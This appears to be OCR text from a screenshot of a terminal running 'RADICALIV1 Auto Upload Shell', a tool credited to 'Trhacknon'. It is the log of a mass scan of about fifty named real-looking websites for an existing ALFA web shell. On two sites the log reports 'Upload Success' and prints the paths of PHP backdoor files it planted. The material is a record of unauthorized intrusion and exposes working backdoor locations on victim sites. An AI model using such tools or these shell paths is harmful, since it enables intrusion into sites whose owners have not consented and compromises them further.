 7:58 | 24,0 Ko/s VPN 6 100
Device : Linux5.4.86-qgki-g4d120346d9d9 - Linux-5.4.86-qgki-g4d12
0346d9d9-aarch64-with-glibc2.33
Author : Trhacknon
( R | A | D | I | C | A | L | I | V | 1 ) Auto Upload Shell
[?] Domain List trhacknontarget.txt
[?] Thread > 3
[+] http://kuwait.lsib.co.uk [ Not Found ]
[+] http://www.exteriors.co [ Unknown Host ]
[+] http://kooplgov.ru [ Not Found ]
[+] http://www.rociofrancisca.com [ Not Found ]
[+] http://www.dyonbrouwers.nl [ Not Found ]
[+] http://ats.boi.pl [ Not Found ]
[+] http://motionweeknight.com [ Unknown Host ]
[+] http://hc20.azurewebsites.net [ Not Found ]
[+] http://pruebas.corporacionferc.com [ Not Found ]
[+] http://www.travelkatu.com [ Not Found ]
[+] http://pierregold.fr [ Not Found ]
[+] http://cetakayu.com [ Unknown Host ]
[+] http://cc-advertising.be [ Not Found ]
[+] http://app.buffalobattleground.com [ Not Found ]
[+] http://dgmaxima.preetek.com [ Not Found ]
[+] http://provesocial.catgram.com.br [ Not Found ]
[+] http://tv.makrosum.com [ Not Found ]
[+] http://kota-harapan-indah.com [ Not Found ]
[+] http://highgearlive.com [ Not Found ]
[+] http://swms.net.in/wp-load.php [ Not Found ]
[+] http://sppu.qpdev.in [ Not Found ]
[+] http://opticanuevonorte.cl [ Not Found ]
[+] http://gssyagrung.in [ Not Found ]
[+] http://gssmayu.in [ Not Found ]
[+] http://ghssborguli.in [ Not Found ]
[+] http://sysman.karmahealthcare.in [ Not Found ]
[+] http://walletfactory.in [ Not Found ]
[+] http://gssabali.in [ Not Found ]
[+] http://gsskoronu.in [ Not Found ]
[+] http://www.healhumanity.in [ Not Found ]
[+] http://ghssruksin.in [ Not Found ]
[+] http://octobercms.bridge-india.in [ Not Found ]
[+] http://greenpowerplant.in [ Unknown Host ]
[+] http://dishapp.rultech.in [ Not Found ]
[+] http://zedbox.co.in/themes [ Not Found ]
[+] http://wordpress.vexil.in [ Not Found ]
[+] http://cfgtactical.marketgriddev.co [ Found Perl ALFA ]
[+] http://cfgtactical.marketgriddev.co/ALFA_DATA/alfacgiapi/QXEaN
.php [ Upload Success ]
[+] http://www.gardentreesmore.com [ Not Found ]
[+] http://www.induscoupon.com [ Not Found ]
[+] http://tattooplanet.io [ Not Found ]
[+] http://prejagpetrochem.com [ Unknown Host ]
[+] http://war-commanders.com [ Not Found ]
[+] http://johanart.fr [ Found Perl ALFA ]
[+] http://johanart.fr/wp-admin/alfacgiapi/EbOaE.php [ Upload Succ
ess ]
[+] http://lb.r0pi.com [ Not Found ]
[+] http://totalstructures.co.za/css [ Unknown Host ]
[+] http://skyquip.co.zw [ Unknown Host ]
[+] http://rajascalper.com [ Not Found ]
[+] http://informaweb.com.br [ Not Found ]
ESC ↹ CTRL ALT — ↓ ↑